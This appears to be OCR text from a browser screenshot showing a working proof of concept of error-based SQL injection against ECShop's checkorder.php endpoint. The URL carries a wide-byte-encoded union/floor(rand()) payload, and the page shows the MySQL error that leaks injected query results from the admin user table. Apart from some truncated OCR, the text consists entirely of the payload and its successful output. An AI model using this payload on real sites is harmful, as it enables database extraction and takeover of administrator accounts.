 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...29a%29%20%23
192.168.1.170:7777/api/checkorder.php?username=%ce%27%20and%201=2%20union%20select%201%20and%20%28select%201%20from%28select%20count%28*%29,concat%28%28Sel 搜索
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT COUNT(*) FROM `ecshop`.`ecs_admin_user` WHERE user_name = 'M' and 1=2 union select 1 and (select 1 from(select
count(*),concat((Select md5(3.1415) ),floor(rand(0)*2))x from information_schema.tables group by x)a) #' AND password = 'd41d8cd98f00b204e9800998ecf8427e' ) [2] => Array ( [error] => Duplicate entry
'63e1f04640e83605c1d177544a5a04881' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )